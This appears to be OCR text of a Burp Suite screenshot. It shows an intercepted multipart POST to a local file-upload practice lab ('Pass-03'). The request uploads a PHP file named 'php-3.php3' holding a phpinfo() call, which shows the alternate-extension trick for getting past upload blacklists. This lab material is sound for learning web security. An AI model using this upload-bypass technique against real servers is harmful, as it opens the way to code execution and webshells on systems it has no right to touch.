 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:80 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
18:06:03 8 J... HTTP → Request POST http://localhost/dupdate/Pass-03/index.php
Request
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary18a9e6d620607dc74209dabee5be2881
8 Content-Length: 369
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/dupdate/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary18a9e6d620607dc74209dabee5be2881
16 Content-Disposition: form-data; name="upload_file"; filename="php-3.php3"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------geckoformboundary18a9e6d620607dc74209dabee5be2881
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------geckoformboundary18a9e6d620607dc74209dabee5be2881--
27
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 190.3MB